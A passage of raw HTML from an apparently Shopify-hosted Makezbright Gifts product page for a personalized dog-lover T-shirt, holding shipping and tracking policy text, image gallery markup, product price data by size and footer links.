<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Amazon
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mXkqM6-template--15782520782930__main">
                    <p><a href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln" title="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln">https://www.amazon.com/stores/MakezBright</a></p>
                    
                  </div>
                </div>
              </div><a href="/products/dog-lovers-dog-property-personalized-t-shirt" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15782520782930__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15782520782930__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&width=550 550w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&width=1445"
    alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884262572114"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&width=550 550w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&width=1445"
    alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884262604882"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&width=550 550w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&width=1445"
    alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884262637650"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&width=550 550w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&width=1445"
    alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884262670418"
  ></div>
  </div>
</product-modal>


  

<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/product-modal.js?v=52128055760098790431757057208" defer="defer"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/media-gallery.js?v=116888628631191181381757057208" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15782520782930__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15782520782930__main"]') ||
        document.querySelector('variant-selects[data-section="template--15782520782930__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15782520782930__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15782520782930__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Dog Lovers - Dog Property - Personalized T-Shirt",
      "url": "https:\/\/makezbrightgifts.com\/products\/dog-lovers-dog-property-personalized-t-shirt",
      "image": [
          "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379\u0026width=1920"
        ],
      "description": "No matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters\/besties\/,.. Whether it's for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shirt, we have a range of characters and colors to choose from. Make a statement with a personalized t-shirt that you created yourself.\nPRODUCT DETAILS:Solid colors are 100% cotton; Heather colors are 50% cotton, 50% polyester (Sport Grey is 90% cotton, 10% polyester); Antique colors are 60% cotton, 40% polyester\nPlease be aware preview images may slightly differ from the actual item in terms of color due to our lighting during the photoshoot of our products or your monitor's display.\n",
      "sku": "QA52 - S",
      "brand": {
        "@type": "Brand",
        "name": "Makezbright"
      },
      "offers": [{
            "@type" : "Offer","sku": "QA52 - S","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/dog-lovers-dog-property-personalized-t-shirt?variant=40287920783442"
          },
{
            "@type" : "Offer","sku": "QA52 - M","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/dog-lovers-dog-property-personalized-t-shirt?variant=40287920816210"
          },
{
            "@type" : "Offer","sku": "QA52 - L","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/dog-lovers-dog-property-personalized-t-shirt?variant=40287920848978"
          },
{
            "@type" : "Offer","sku": "QA52 - XL","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/dog-lovers-dog-property-personalized-t-shirt?variant=40287920881746"
          },
{
            "@type" : "Offer","sku": "QA52 - 2XL","availability" : "http://schema.org/InStock",
            "price" : 30.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/dog-lovers-dog-property-personalized-t-shirt?variant=40287920914514"
          },
{
            "@type" : "Offer","sku": "QA52 - 3XL","availability" : "http://schema.org/InStock",
            "price" : 31.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/dog-lovers-dog-property-personalized-t-shirt?variant=40287920947282"
          },
{
            "@type" : "Offer","sku": "QA52 - 4XL","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/dog-lovers-dog-property-personalized-t-shirt?variant=40287920980050"
          },
{
            "@type" : "Offer","sku": "QA52 - 5XL","availability" : "http://schema.org/InStock",
            "price" : 33.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/dog-lovers-dog-property-personalized-t-shirt?variant=40287921012818"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--15782520782930__related-products" class="shopify-section section"><style data-shopify>.section-template--15782520782930__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520782930__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15782520782930__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15782520782930__related-products&product_id=7043606511698&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
